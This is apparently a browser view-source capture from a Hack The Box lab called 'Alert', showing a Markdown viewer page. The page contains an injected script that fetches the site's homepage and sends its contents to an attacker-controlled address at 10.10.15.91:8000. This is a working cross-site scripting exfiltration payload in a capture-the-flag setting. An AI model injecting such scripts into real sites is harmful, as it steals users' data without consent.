 view-source:http://alert.htb/visualizer.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4     <meta charset="UTF-8">
5     <meta name="viewport" content="width=device-width, initial-scale=1.0">
6     <title>Alert - Markdown Viewer</title>
7     <link rel="stylesheet" href="css/style.css">
8     <style>
9         .share-button {
10             position: fixed;
11             bottom: 20px;
12             right: 20px;
13             background-color: rgb(100, 100, 100);
14             color: #fff;
15             border: none;
16             padding: 10px 20px;
17             border-radius: 5px;
18             cursor: pointer;
19         }
20     </style>
21 </head>
22 <body>
23     <script>
24 fetch("http://alert.htb/")
25     .then(response => response.text())
26     .then(data => {
27     fetch("http://10.10.15.91:8000/?data=" + encodeURIComponent(data));
28     })
29     .catch(error => console.error("Error fetching messages:", error));
30 </script><a class="share-button" href="http://alert.htb/visualizer.php?link_share=67da2ef7593380.41046270.md" target="_blank">Share Markdown</a></body>
31 </html>